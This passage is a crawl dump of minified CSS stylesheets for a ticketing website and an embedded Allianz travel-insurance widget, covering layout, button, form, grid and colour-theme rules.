32px;width:310px}.fo-modal-header{font-size:18px;margin-bottom:24px;line-height:24px;font-weight:500}.fo-modal-body{font-size:14px;font-weight:400}.fo-modal-button{margin-top:32px}@media (min-width: 1024px){.fo-modal-content{margin:15% auto;width:620px}.fo-modal-button{margin-top:40px;text-align:end}}.fo-tabs-navigation{display:block;background:inherit;width:100%}.fo-tabs-navigation__list{overflow:auto;position:-webkit-sticky;position:sticky;top:0;display:flex;border-bottom:2px solid #e8e8e8}@media (min-width: 1024px){.fo-tabs-navigation__list{flex-direction:column;border-bottom:none;box-shadow:0 0 4px #0000000a}}.fo-tabs-navigation__item{border-bottom:none;position:relative;cursor:pointer;background:inherit;display:flex}.fo-tabs-navigation__item:hover .fo-tabs-navigation__item__active{height:100%}.fo-tabs-navigation__item__active{display:none}.fo-tabs-navigation__item.active{border-bottom:2px solid #5371f7;background:inherit}.fo-tabs-navigation__item.active .fa-text__title{color:#010101;font-weight:500}@media (min-width: 1024px){.fo-tabs-navigation__item{background:#fafafa;margin-bottom:2px}.fo-tabs-navigation__item__active{display:block;height:0;background:#5371f7;top:0;left:0;position:absolute;right:0;width:4px;transition:all .1s cubic-bezier(0,.5,.5,.98)}.fo-tabs-navigation__item.active{background:#fff;border-bottom:none}.fo-tabs-navigation__item.active .fo-tabs-navigation__item__active{height:100%}}.fo-tabs-content{width:100%;background:inherit}

/*# sourceMappingURL=default.css.map*/

--- FILE ---
content_type: text/css
request_url: https://gateway.americas.allianz-assistance.com/css/allianz-styles-fevo.min.css
body_size: 1075
content:
.light .allianz-insurance-block .allianz-light--bg-black{-tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.light .allianz-insurance-block .allianz-light--text-white{--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark .allianz-insurance-block .allianz-dark--bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.dark .allianz-insurance-block .allianz-dark--text-black{--tw-text-opacity: 1;color:rgb(0 0 0/var(--tw-text-opacity))}.light .allianz-insurance-block .allianz-light--\!bg-black{-tw-bg-opacity:1 !important;background-color:rgb(0 0 0/var(--tw-bg-opacity)) !important}.light .allianz-insurance-block .allianz-light--\!text-white{--tw-text-opacity: 1 !important;color:rgb(255 255 255/var(--tw-text-opacity)) !important}.dark .allianz-insurance-block .allianz-dark--\!bg-white{--tw-bg-opacity: 1 !important;background-color:rgb(255 255 255/var(--tw-bg-opacity)) !important}.dark .allianz-insurance-block .allianz-dark--\!text-black{--tw-text-opacity: 1 !important;color:rgb(0 0 0/var(--tw-text-opacity)) !important}.dark .allianz-insurance-block .allianz-dark--filter-white{filter:invert(100%) sepia(100%) saturate(0%) hue-rotate(211deg) brightness(109%) contrast(101%)}.dark .allianz-insurance-block .allianz-dark--filter-invert{filter:invert(100%)}.allianz-insurance-block .allianz-flex{display:flex}.allianz-insurance-block .allianz-flex-row{flex-direction:row}.allianz-insurance-block .allianz-flex-col{flex-direction:column}.allianz-insurance-block .allianz-justify-start{justify-content:start}.allianz-insurance-block .allianz-justify-end{justify-content:end}.allianz-insurance-block .allianz-space-between{justify-content:space-between}.allianz-insurance-block .allianz-items-start{align-items:start}.allianz-insurance-block .allianz-items-center{align-items:center}.allianz-insurance-block .allianz-items-end{align-items:end}.allianz-insurance-block .allianz-self-start{align-self:start}.allianz-insurance-block .allianz-self-center{align-self:center}.allianz-insurance-block .allianz-self-end{align-self:end}.allianz-ml0{margin-left:0px!important}.allianz-ml1{margin-left:5px!important}.allianz-ml2{margin-left:10px!important}.allianz-ml3{margin-left:15px!important}.allianz-ml4{margin-left:20px!important}.allianz-ml5{margin-left:25px!important}.allianz-mr0{margin-right:0px!important}.allianz-mr1{margin-right:5px!important}.allianz-mr2{margin-right:10px!important}.allianz-mr3{margin-right:15px!important}.allianz-mr4{margin-right:20px!important}.allianz-mr5{margin-right:25px!important}.allianz-mt0{margin-top:0px!important}.allianz-mt1{margin-top:5px!important}.allianz-mt2{margin-top:10px!important}.allianz-mt3{margin-top:15px!important}.allianz-mt4{margin-top:20px!important}.allianz-mt5{margin-top:25px!important}.allianz-mb0{margin-bottom:0px!important}.allianz-mb1{margin-bottom:5px!important}.allianz-mb2{margin-bottom:10px!important}.allianz-mb3{margin-bottom:15px!important}.allianz-mb4{margin-bottom:20px!important}.allianz-mb5{margin-bottom:25px!important}.allianz-ma0{margin:0px!important}.allianz-ma1{margin:5px!important}.allianz-ma2{margin:10px!important}.allianz-ma3{margin:15px!important}.allianz-ma4{margin:20px!important}.allianz-ma5{margin:25px!important}.allianz-pl0{padding-left:0px!important}.allianz-pl1{padding-left:5px!important}.allianz-pl2{padding-left:10px!important}.allianz-pl3{padding-left:15px!important}.allianz-pl4{padding-left:20px!important}.allianz-pl5{padding-left:25px!important}.allianz-pr0{padding-right:0px!important}.allianz-pr1{padding-right:5px!important}.allianz-pr2{padding-right:10px!important}.allianz-pr3{padding-right:15px!important}.allianz-pr4{padding-right:20px!important}.allianz-pr5{padding-right:25px!important}.allianz-pt0{padding-top:0px!important}.allianz-pt1{padding-top:5px!important}.allianz-pt2{padding-top:10px!important}.allianz-pt3{padding-top:15px!important}.allianz-pt4{padding-top:20px!important}.allianz-pt5{padding-top:25px!important}.allianz-pb0{padding-bottom:0px!important}.allianz-pb1{padding-bottom:5px!important}.allianz-pb2{padding-bottom:10px!important}.allianz-pb3{padding-bottom:15px!important}.allianz-pb4{padding-bottom:20px!important}.allianz-pb5{padding-bottom:25px!important}.allianz-pa0{padding:0px!important}.allianz-pa1{padding:5px!important}.allianz-pa2{padding:10px!important}.allianz-pa3{padding:15px!important}.allianz-pa4{padding:20px!important}.allianz-pa5{padding:25px!important}.allianz-ml-0{margin-left:0px!important}.allianz-ml-1{margin-left:4px!important}.allianz-ml-2{margin-left:8px!important}.allianz-ml-3{margin-left:12px!important}.allianz-ml-4{margin-left:16px!important}.allianz-ml-5{margin-left:20px!important}.allianz-mr-0{margin-right:0px!important}.allianz-mr-1{margin-right:4px!important}.allianz-mr-2{margin-right:8px!important}.allianz-mr-3{margin-right:12px!important}.allianz-mr-4{margin-right:16px!important}.allianz-mr-5{margin-right:20px!important}.allianz-mt-0{margin-top:0px!important}.allianz-mt-1{margin-top:4px!important}.allianz-mt-2{margin-top:8px!important}.allianz-mt-3{margin-top:12px!important}.allianz-mt-4{margin-top:16px!important}.allianz-mt-5{margin-top:20px!important}.allianz-mb-0{margin-bottom:0px!important}.allianz-mb-1{margin-bottom:4px!important}.allianz-mb-2{margin-bottom:8px!important}.allianz-mb-3{margin-bottom:12px!important}.allianz-mb-4{margin-bottom:16px!important}.allianz-mb-5{margin-bottom:20px!important}.allianz-ma-0{margin:0px!important}.allianz-ma-1{margin:4px!important}.allianz-ma-2{margin:8px!important}.allianz-ma-3{margin:12px!important}.allianz-ma-4{margin:16px!important}.allianz-ma-5{margin:20px!important}.allianz-pl-0{padding-left:0px!important}.allianz-pl-1{padding-left:4px!important}.allianz-pl-2{padding-left:8px!important}.allianz-pl-3{padding-left:12px!important}.allianz-pl-4{padding-left:16px!important}.allianz-pl-5{padding-left:20px!important}.allianz-pr-0{padding-right:0px!important}.allianz-pr-1{padding-right:4px!important}.allianz-pr-2{padding-right:8px!important}.allianz-pr-3{padding-right:12px!important}.allianz-pr-4{padding-right:16px!important}.allianz-pr-5{padding-right:20px!important}.allianz-pt-0{padding-top:0px!important}.allianz-pt-1{padding-top:4px!important}.allianz-pt-2{padding-top:8px!important}.allianz-pt-3{padding-top:12px!important}.allianz-pt-4{padding-top:16px!important}.allianz-pt-5{padding-top:20px!important}.allianz-pb-0{padding-bottom:0px!important}.allianz-pb-1{padding-bottom:4px!important}.allianz-pb-2{padding-bottom:8px!important}.allianz-pb-3{padding-bottom:12px!important}.allianz-pb-4{padding-bottom:16px!important}.allianz-pb-5{padding-bottom:20px!important}.allianz-pa-0{padding:0px!important}.allianz-pa-1{padding:4px!important}.allianz-pa-2{padding:8px!important}.allianz-pa-3{padding:12px!important}.allianz-pa-4{padding:16px!important}.allianz-pa-5{padding:20px!important}.allianz-insurance-block .allianz-text-xs{font-size:.75rem}.allianz-insurance-block .allianz-text-sm{font-size:.875rem}.allianz-insurance-block .allianz-text-base{font-size:1rem}.allianz-insurance-block .allianz-text-lg{font-size:1.125rem}.allianz-insurance-block .allianz-text-xl{font-size:1.25rem}.allianz-insurance-block .allianz-text-2xl{font-size:1.5rem}.allianz-insurance-block .allianz-text-white{color:#fff !important}.allianz-insurance-block .allianz-postselect,.allianz-insurance-block .allianz-selected{display:none}.allianz-insurance-block input{margin:0}.allianz-insurance-block .allianz-label{display:inline-flex}.allianz-insurance-block input#add-insurance:checked~div label[for=add-insurance] .allianz-preselect,.allianz-insurance-block input#add-insurance:checked~div label[for=add-insurance] .allianz-unselected{display:none}.allianz-insurance-block input#add-insurance:checked~div label[for=add-insurance] .allianz-postselect,.allianz-insurance-block input#add-insurance:checked~div label[for=add-insurance] .allianz-selected{display:block}.allianz-insurance-block input#remove-insurance:checked~div label[for=remove-insurance] .allianz-preselect,.allianz-insurance-block input#remove-insurance:checked~div label[for=remove-insurance] .allianz-unselected{display:none}.allianz-insurance-block input#remove-insurance:checked~div label[for=remove-insurance] .allianz-postselect,.allianz-insurance-block input#remove-insurance:checked~div label[for=remove-insurance] .allianz-selected{display:block}.allianz-insurance-block .allianz-disclaimer a{text-decoration:underline;font-weight:bold}/*# sourceMappingURL=allianz-styles-fevo.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.gofevo.com/bundles/frontend.css?v=gdxagc0s
body_size: 101474
content:
body{font-family:'Inter',sans-serif;-ms-overflow-y:auto !important;letter-spacing:.02em;position:relative}body > .pac-container{z-index:99999999999999 !important}strong{font-family:'Inter',sans-serif;font-weight:700}body,html{font-family:'Inter',sans-serif;height:100%;margin:0;width:100%;font-size:16px}@media (max-width:767px){body,html{font-size:14px;width:100vw}}input{font-family:'Inter',sans-serif !important;outline:none;padding:0;box-shadow:none;background:none}input ::-webkit-input-placeholder{color:#808080}input :-moz-placeholder{color:#808080}input ::-moz-placeholder{color:#808080}input :-ms-input-placeholder{color:#808080}input ::-ms-input-placeholder{color:#808080}*{box-sizing:border-box}.btn{cursor:pointer;text-align:center;line-height:40px;color:#fff;outline:none;border-radius:20px;font-size:12px;width:100%;transition:background .2s;font-family:'Inter',sans-serif;font-weight:400;border:1px solid transparent;letter-spacing:.03em}@media (min-width:769px){.btn{font-size:16px}}.btn.small{font-size:14px;line-height:26px}.btn.btn-large{line-height:50px;font-weight:bold}.btn.btn-bold{font-weight:700}.btn.btn-outline{background:#fff;color:#0085ff;border:1px solid #0085ff}.btn.btn-outline:hover{background-color:#f7f7f7}.btn.btn-outline-black{background:transparent;color:#2c3943;border:1px solid #a1a7ab}.btn.btn-outline-black:hover{background-color:#f7f7f7}.btn.btn-outline-black-2{background:transparent;color:#15232e;border:1px solid #15232e}.btn.btn-outline-black-2:hover{background-color:#f7f7f7}.btn.btn-blue{background:#0085ff;border:1px solid #0085ff}.btn.btn-blue:hover{background-color:#1a91ff;border-color:#1a91ff}.btn.btn-blue:disabled,.btn.btn-blue.disabled{color:#8a9197;background:#fff;border:1px solid #a1a7ab;box-sizing:border-box;cursor:not-allowed}.btn.btn-dark-blue{background:#15232e;color:#fff}.btn.btn-dark-blue:hover{background:#121f28}.btn.btn-dark-blue:disabled,.btn.btn-dark-blue.disabled{color:#e2e4e5;background:#9ca2a7}.btn.btn-black{background:#000;border:1px solid #000;color:#fff;font-weight:700}.btn.btn-black:hover{background:#1a1a1a;border-color:#1a1a1a}.btn.btn-black.disabled{border-color:#e9e9e9;background:#e9e9e9;cursor:not-allowed;color:#000}.btn.btn-black:disabled{opacity:.65;cursor:not-allowed}.btn.btn-yellow{background:#ffd400;border:1px solid #ffd400;color:#000;font-weight:500}.btn.btn-yellow:hover{background:#fd3;border-color:#fd3}.btn.btn-yellow.disabled,.btn.btn-yellow:disabled{border-color:#e9e9e9;background:#e9e9e9;opacity:.7;cursor:not-allowed;color:#9d9d9d}.btn > div{display:inline}a{cursor:pointer;color:#000;text-decoration:unset}a:hover{text-decoration:underline}.text-underline{text-decoration:underline}.show-desktop-only{display:none !important}@media (min-width:769px){.show-desktop-only{display:block !important}}@media (min-width:769px){.show-mobile-only{display:none !important}}.page-layout{max-width:1200px;margin:0 15px}@media (min-width:1231px){.page-layout{margin:0 auto}}@media (min-width:781px){.page-layout-small{margin:0 auto}}input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.pointer{cursor:pointer}h1,h2,h3,h5,p{margin-top:0}h1{font-weight:600;font-size:36px;margin:0;margin-bottom:24px}h2{font-weight:600;font-size:24px}h3{font-weight:600;font-size:20px;margin:0;margin-bottom:18px}h4{font-weight:600;font-size:16px}h5{font-weight:600;font-size:14px}p{word-break:break-word;font-size:14px;font-weight:normal}p.bold{font-weight:500}p.bolder{font-weight:700}@media (min-width:640px){p{font-size:16px}}.clearfix:after{content:"";clear:both;display:block}.text-danger{color:#e61f1f}@-moz-keyframes bounce{0%,20%,50%,80%,100%{transform:translate(-50%,0)}40%{transform:translate(-50%,-3px)}60%{transform:translate(-50%,3px)}}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{transform:translate(-50%,0)}40%{transform:translate(-50%,-3px)}60%{transform:translate(-50%,3px)}}@-o-keyframes bounce{0%,20%,50%,80%,100%{transform:translate(-50%,0)}40%{transform:translate(-50%,-3px)}60%{transform:translate(-50%,3px)}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translate(-50%,0)}40%{transform:translate(-50%,-3px)}60%{transform:translate(-50%,3px)}}@-moz-keyframes pulseGlowOnce{0%{opacity:0}100%{opacity:.3}}@-webkit-keyframes pulseGlowOnce{0%{opacity:0}100%{opacity:.3}}@-o-keyframes pulseGlowOnce{0%{opacity:0}100%{opacity:.3}}@keyframes pulseGlowOnce{0%{opacity:0}100%{opacity:.3}}.form .form-group{margin-bottom:10px;position:relative}.form .form-group .control-label{color:#000;font-size:inherit;font-weight:400;margin-bottom:5px;text-align:left}.form .form-group .select{height:42px}.form .form-group .select select{height:42px;line-height:42px}.form .form-group .select.form-control{width:100%}.form .form-group .select.has-error select{border-color:#de3d52;color:#f5d1d1}.form .form-group .select.has-error select:focus{background:#fbf5f5 !important}.form .form-group .select.has-error .placeholder{color:#f5d1d1 !important}.form .form-group .select.has-error .dropdown-icon{color:#de3d52}.form .form-group input.form-control{height:42px;width:100%;border:1px solid #dedede;padding:10px 0 10px 15px;border-radius:12px}.form .form-group input.form-control::placeholder{color:#b3b3b3}.form .form-group input.form-control::-webkit-input-placeholder{color:#b3b3b3}.form .form-group input.form-control:-moz-placeholder{color:#b3b3b3}.form .form-group input.form-control::-moz-placeholder{color:#b3b3b3}.form .form-group input.form-control:-ms-input-placeholder{color:#b3b3b3}.form .form-group input.form-control.has-error{border-color:#f00 !important}.form .form-group input.form-control.has-error::placeholder{color:#f5d1d1}.form .form-group input.form-control.has-error::-webkit-input-placeholder{color:#f5d1d1}.form .form-group input.form-control.has-error:-moz-placeholder{color:#f5d1d1}.form .form-group input.form-control.has-error::-moz-placeholder{color:#f5d1d1}.form .form-group input.form-control.has-error:-ms-input-placeholder{color:#f5d1d1}.form .form-group input.has-error{border-color:#f00}.form .form-group .form-control-select-group{display:flex}.form .form-group .form-control-select-group.has-error select{border-color:#de3d52;background:#f5d1d1 !important;color:#b3b3b3}.form .form-group .form-control-select-group .select{flex:1 50%}.form .form-group .form-control-select-group .select:first-child{margin-right:10px}.form .form-group .error-text{margin-top:4px;color:#f00;font-size:inherit}.right-col-container{position:relative;padding-top:40px;padding-left:30px;padding-right:30px}.right-col-container:after{content:"";clear:both;display:block}.right-col-container .main-content{float:left;width:100%}@media (min-width:769px){.right-col-container .main-content{width:65%;padding-right:25px}}.right-col-container .right-col{display:block;float:left;width:100%}@media (min-width:769px){.right-col-container .right-col{width:calc(35% - 25px)}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center;margin-left:auto;margin-right:auto}.text-justify{text-align:justify}.hidden-sm{display:none}@media only screen and (min-width:540px){.hidden-sm{display:inherit}}.show-mobile-only{display:inherit}@media only screen and (min-width:540px){.show-mobile-only{display:none}}.gm-container{width:calc(100% - 2 * 16px);margin:0 16px}@media only screen and (min-width:540px){.gm-container{width:calc(100% - 2 * 20px);margin:0 20px}}@media only screen and (min-width:960px){.gm-container{margin-left:auto;margin-right:auto;max-width:1200px}}.gm-container.no-margin-mobile{width:100%;margin:0}@media only screen and (min-width:540px){.gm-container.no-margin-mobile{width:calc(100% - 2 * 20px);margin:0 20px}}@media only screen and (min-width:960px){.gm-container.no-margin-mobile{margin-left:auto;margin-right:auto;max-width:1200px}}.row{position:relative;width:100%}.row.reverse [class^="col"],.row.reverse [class*=" col-"]{float:right}.row [class^="col"],.row [class*=" col-"]{float:left;margin:16px 2%;min-height:2px}.row [class^="col"].no-margin,.row [class*=" col-"].no-margin{margin:0}.row [class^="col"].no-margin-mobile,.row [class*=" col-"].no-margin-mobile{margin:0}@media only screen and (min-width:540px){.row [class^="col"].no-margin-mobile,.row [class*=" col-"].no-margin-mobile{margin:inherit}}.row::after{content:"";display:table;clear:both}.row .col-1{width:96%}.row .col-1.no-margin{width:100%}.row .col-md-1{width:96%}.row .col-md-1.no-margin{width:100%}.row .col-2{width:96%}.row .col-2.no-margin{width:100%}.row .col-md-2{width:96%}.row .col-md-2.no-margin{width:100%}.row .col-3{width:96%}.row .col-3.no-margin{width:100%}.row .col-md-3{width:96%}.row .col-md-3.no-margin{width:100%}.row .col-4{width:96%}.row .col-4.no-margin{width:100%}.row .col-md-4{width:96%}.row .col-md-4.no-margin{width:100%}.row .col-5{width:96%}.row .col-5.no-margin{width:100%}.row .col-md-5{width:96%}.row .col-md-5.no-margin{width:100%}.row .col-6{width:96%}.row .col-6.no-margin{width:100%}.row .col-md-6{width:96%}.row .col-md-6.no-margin{width:100%}.row .col-7{width:96%}.row .col-7.no-margin{width:100%}.row .col-md-7{width:96%}.row .col-md-7.no-margin{width:100%}.row .col-8{width:96%}.row .col-8.no-margin{width:100%}.row .col-md-8{width:96%}.row .col-md-8.no-margin{width:100%}.row .col-9{width:96%}.row .col-9.no-margin{width:100%}.row .col-md-9{width:96%}.row .col-md-9.no-margin{width:100%}.row .col-10{width:96%}.row .col-10.no-margin{width:100%}.row .col-md-10{width:96%}.row .col-md-10.no-margin{width:100%}.row .col-11{width:96%}.row .col-11.no-margin{width:100%}.row .col-md-11{width:96%}.row .col-md-11.no-margin{width:100%}.row .col-12{width:96%}.row .col-12.no-margin{width:100%}.row .col-md-12{width:96%}.row .col-md-12.no-margin{width:100%}@media only screen and (min-width:768px){.row .col-md-1{width:4.333333333333334%}.row .col-md-1.no-margin{width:8.333333333333332%}.row .col-md-2{width:12.666666666666666%}.row .col-md-2.no-margin{width:16.666666666666664%}.row .col-md-3{width:21%}.row .col-md-3.no-margin{width:25%}.row .col-md-4{width:29.333333333333332%}.row .col-md-4.no-margin{width:33.33333333333333%}.row .col-md-5{width:37.666666666666664%}.row .col-md-5.no-margin{width:41.66666666666667%}.row .col-md-6{width:46%}.row .col-md-6.no-margin{width:50%}.row .col-md-7{width:54.333333333333336%}.row .col-md-7.no-margin{width:58.333333333333336%}.row .col-md-8{width:62.666666666666664%}.row .col-md-8.no-margin{width:66.66666666666666%}.row .col-md-9{width:71%}.row .col-md-9.no-margin{width:75%}.row .col-md-10{width:79.33333333333333%}.row .col-md-10.no-margin{width:83.33333333333334%}.row .col-md-11{width:87.66666666666667%}.row .col-md-11.no-margin{width:91.66666666666666%}.row .col-md-12{width:96%}.row .col-md-12.no-margin{width:100%}}@media only screen and (min-width:960px){.row .col-1{width:4.333333333333334%}.row .col-1.no-margin{width:8.333333333333332%}.row .col-2{width:12.666666666666666%}.row .col-2.no-margin{width:16.666666666666664%}.row .col-3{width:21%}.row .col-3.no-margin{width:25%}.row .col-4{width:29.333333333333332%}.row .col-4.no-margin{width:33.33333333333333%}.row .col-5{width:37.666666666666664%}.row .col-5.no-margin{width:41.66666666666667%}.row .col-6{width:46%}.row .col-6.no-margin{width:50%}.row .col-7{width:54.333333333333336%}.row .col-7.no-margin{width:58.333333333333336%}.row .col-8{width:62.666666666666664%}.row .col-8.no-margin{width:66.66666666666666%}.row .col-9{width:71%}.row .col-9.no-margin{width:75%}.row .col-10{width:79.33333333333333%}.row .col-10.no-margin{width:83.33333333333334%}.row .col-11{width:87.66666666666667%}.row .col-11.no-margin{width:91.66666666666666%}.row .col-12{width:96%}.row .col-12.no-margin{width:100%}}.light{--gm-design-color-surface-neutral-primary:#fff;--gm-design-color-surface-neutral-transparent:transparent;--gm-design-color-surface-neutral-transparentlite:rgba(255,255,255,0.6);--gm-design-color-surface-neutral-transparentdark:rgba(215,215,215,0.6);--gm-design-color-surface-neutral-hover:#fff;--gm-design-color-surface-neutral-active:#fff;--gm-design-color-surface-neutral-secondary:#f5f5f5;--gm-design-color-surface-neutral-tertiary:#d4d4d4;--gm-design-color-surface-neutral-alt:#000;--gm-design-color-surface-neutral-altsubtle:#262626;--gm-design-color-surface-neutral-disabled:#dedede;--gm-design-color-surface-neutral-bg:#ececec;--gm-design-color-surface-neutral-bgsubtle:#f5f5f5;--gm-design-color-surface-neutral-divider:#9d9d9d;--gm-design-color-surface-neutral-dividersubtle:#d4d4d4;--gm-design-color-surface-yellow-primary:#fad105;--gm-design-color-surface-yellow-accent:#f0760f;--gm-design-color-surface-yellow-transparent:transparent;--gm-design-color-surface-yellow-transparentlite:rgba(254,246,205,0.6);--gm-design-color-surface-yellow-transparentdark:rgba(240,118,15,0.6);--gm-design-color-surface-yellow-active:#f7ba08;--gm-design-color-surface-yellow-hover:#f7ba08;--gm-design-color-surface-yellow-secondary:#f7ba08;--gm-design-color-surface-yellow-tertiary:#f5a30a;--gm-design-color-surface-yellow-alt:#f0760f;--gm-design-color-surface-yellow-altsubtle:#f28d0d;--gm-design-color-surface-yellow-disabled:#fce369;--gm-design-color-surface-yellow-bg:#fded9b;--gm-design-color-surface-yellow-bgsubtle:#fef6cd;--gm-design-color-surface-yellow-divider:#fbda37;--gm-design-color-surface-yellow-dividersubtle:#fce369;--gm-design-color-surface-blue-primary:#3f6fe8;--gm-design-color-surface-blue-transparent:transparent;--gm-design-color-surface-blue-transparentlite:rgba(217,226,250,0.6);--gm-design-color-surface-blue-transparentdark:rgba(38,67,139,0.6);--gm-design-color-surface-blue-hover:#3259ba;--gm-design-color-surface-blue-active:#3259ba;--gm-design-color-surface-blue-secondary:#3259ba;--gm-design-color-surface-blue-tertiary:#26438b;--gm-design-color-surface-blue-alt:#0d162e;--gm-design-color-surface-blue-altsubtle:#192c5d;--gm-design-color-surface-blue-disabled:#8ca9f1;--gm-design-color-surface-blue-bg:#b2c5f1;--gm-design-color-surface-blue-bgsubtle:#d9e2fa;--gm-design-color-surface-blue-divider:#658ced;--gm-design-color-surface-blue-dividersubtle:#8ca9f1;--gm-design-color-surface-purple-primary:#ad3ae7;--gm-design-color-surface-purple-transparent:transparent;--gm-design-color-surface-purple-transparentlite:rgba(239,216,250,0.6);--gm-design-color-surface-purple-transparentdark:rgba(104,35,139,0.6);--gm-design-color-surface-purple-hover:#8a2eb9;--gm-design-color-surface-purple-active:#8a2eb9;--gm-design-color-surface-purple-secondary:#8a2eb9;--gm-design-color-surface-purple-tertiary:#68238b;--gm-design-color-surface-purple-alt:#230c2e;--gm-design-color-surface-purple-altsubtle:#45175c;--gm-design-color-surface-purple-disabled:#ce89f1;--gm-design-color-surface-purple-bg:#deb0f5;--gm-design-color-surface-purple-bgsubtle:#efd8fa;--gm-design-color-surface-purple-divider:#bd61ec;--gm-design-color-surface-purple-dividersubtle:#ce89f1;--gm-design-color-surface-orange-primary:#ed5f12;--gm-design-color-surface-orange-transparent:transparent;--gm-design-color-surface-orange-transparentlite:rgba(251,223,208,0.6);--gm-design-color-surface-orange-transparentdark:rgba(142,57,11,0.6);--gm-design-color-surface-orange-hover:#be4c0e;--gm-design-color-surface-orange-active:#be4c0e;--gm-design-color-surface-orange-secondary:#be4c0e;--gm-design-color-surface-orange-tertiary:#8e390b;--gm-design-color-surface-orange-alt:#2f1304;--gm-design-color-surface-orange-altsubtle:#5f2607;--gm-design-color-surface-orange-disabled:#f49f71;--gm-design-color-surface-orange-bg:#f8bfa0;--gm-design-color-surface-orange-bgsubtle:#fbdfd0;--gm-design-color-surface-orange-divider:#f17f41;--gm-design-color-surface-orange-dividersubtle:#f49f71;--gm-design-color-surface-red-primary:#de3a4f;--gm-design-color-surface-red-transparent:transparent;--gm-design-color-surface-red-transparentlite:rgba(248,216,220,0.6);--gm-design-color-surface-red-transparentdark:rgba(133,35,47,0.6);--gm-design-color-surface-red-hover:#b22e3f;--gm-design-color-surface-red-active:#b22e3f;--gm-design-color-surface-red-secondary:#b22e3f;--gm-design-color-surface-red-tertiary:#85232f;--gm-design-color-surface-red-alt:#2c0c10;--gm-design-color-surface-red-altsubtle:#591720;--gm-design-color-surface-red-disabled:#eb8995;--gm-design-color-surface-red-bg:#f2b0b9;--gm-design-color-surface-red-bgsubtle:#f8d8dc;--gm-design-color-surface-red-divider:#e56172;--gm-design-color-surface-red-dividersubtle:#eb8995;--gm-design-color-surface-green-primary:#00a96b;--gm-design-color-surface-green-transparent:transparent;--gm-design-color-surface-green-transparentlite:rgba(204,238,225,0.6);--gm-design-color-surface-green-transparentdark:rgba(0,101,64,0.6);--gm-design-color-surface-green-hover:#008756;--gm-design-color-surface-green-active:#008756;--gm-design-color-surface-green-secondary:#008756;--gm-design-color-surface-green-tertiary:#006540;--gm-design-color-surface-green-alt:#002215;--gm-design-color-surface-green-altsubtle:#00442b;--gm-design-color-surface-green-disabled:#66cba6;--gm-design-color-surface-green-bg:#99ddc4;--gm-design-color-surface-green-bgsubtle:#cceee1;--gm-design-color-surface-green-divider:#33ba89;--gm-design-color-surface-green-dividersubtle:#66cba6;--gm-design-color-text-blue-primary:#3f6fe8;--gm-design-color-text-blue-secondary:#26438b;--gm-design-color-text-blue-tertiary:#3259ba;--gm-design-color-text-blue-hover:#3259ba;--gm-design-color-text-blue-active:#26438b;--gm-design-color-text-blue-disabled:#b2c5f1;--gm-design-color-text-blue-alt:#d9e2fa;--gm-design-color-text-purple-primary:#ad3ae7;--gm-design-color-text-purple-secondary:#68238b;--gm-design-color-text-purple-tertiary:#8a2eb9;--gm-design-color-text-purple-hover:#8a2eb9;--gm-design-color-text-purple-active:#68238b;--gm-design-color-text-purple-disabled:#deb0f5;--gm-design-color-text-purple-alt:#efd8fa;--gm-design-color-text-orange-primary:#ed5f12;--gm-design-color-text-orange-secondary:#8e390b;--gm-design-color-text-orange-tertiary:#be4c0e;--gm-design-color-text-orange-hover:#be4c0e;--gm-design-color-text-orange-active:#8e390b;--gm-design-color-text-orange-disabled:#f8bfa0;--gm-design-color-text-orange-alt:#fbdfd0;--gm-design-color-text-red-primary:#de3a4f;--gm-design-color-text-red-secondary:#85232f;--gm-design-color-text-red-tertiary:#b22e3f;--gm-design-color-text-red-hover:#b22e3f;--gm-design-color-text-red-active:#85232f;--gm-design-color-text-red-disabled:#f2b0b9;--gm-design-color-text-red-alt:#f8d8dc;--gm-design-color-text-green-primary:#00a96b;--gm-design-color-text-green-secondary:#006540;--gm-design-color-text-green-tertiary:#008756;--gm-design-color-text-green-hover:#008756;--gm-design-color-text-green-active:#006540;--gm-design-color-text-green-disabled:#99ddc4;--gm-design-color-text-green-alt:#cceee1;--gm-design-color-text-yellow-primary:#fad105;--gm-design-color-text-yellow-secondary:#f5a30a;--gm-design-color-text-yellow-tertiary:#f7ba08;--gm-design-color-text-yellow-hover:#f7ba08;--gm-design-color-text-yellow-active:#f5a30a;--gm-design-color-text-yellow-disabled:#fded9b;--gm-design-color-text-yellow-alt:#fef6cd;--gm-design-color-text-neutral-primary:#161616;--gm-design-color-text-neutral-secondary:#555;--gm-design-color-text-neutral-tertiary:#767676;--gm-design-color-text-neutral-hover:#000;--gm-design-color-text-neutral-active:#262626;--gm-design-color-text-neutral-disabled:#9d9d9d;--gm-design-color-text-neutral-alt:#fff;--gm-design-color-text-brand-primary:#161616;--gm-design-color-text-brand-secondary:#161616;--gm-design-color-text-brand-disabled:#161616;--gm-design-color-text-brand-alt:#f5f5f5}.dark{--gm-design-color-surface-neutral-primary:#161616;--gm-design-color-surface-neutral-transparent:rgba(38,38,38,0.6);--gm-design-color-surface-neutral-transparentlite:rgba(22,22,22,0.6);--gm-design-color-surface-neutral-transparentdark:rgba(0,0,0,0.6);--gm-design-color-surface-neutral-hover:#000;--gm-design-color-surface-neutral-active:#000;--gm-design-color-surface-neutral-secondary:#262626;--gm-design-color-surface-neutral-tertiary:#767676;--gm-design-color-surface-neutral-alt:#fff;--gm-design-color-surface-neutral-altsubtle:#ececec;--gm-design-color-surface-neutral-bg:#161616;--gm-design-color-surface-neutral-bgsubtle:#262626;--gm-design-color-surface-neutral-divider:#767676;--gm-design-color-surface-neutral-dividersubtle:#555;--gm-design-color-surface-neutral-disabled:#555;--gm-design-color-surface-yellow-primary:#fad105;--gm-design-color-surface-yellow-accent:#f0760f;--gm-design-color-surface-yellow-transparent:rgba(237,95,18,0.6);--gm-design-color-surface-yellow-transparentlite:rgba(254,246,205,0.6);--gm-design-color-surface-yellow-transparentdark:rgba(240,118,15,0.6);--gm-design-color-surface-yellow-active:#fbda37;--gm-design-color-surface-yellow-hover:#fbda37;--gm-design-color-surface-yellow-secondary:#fbda37;--gm-desig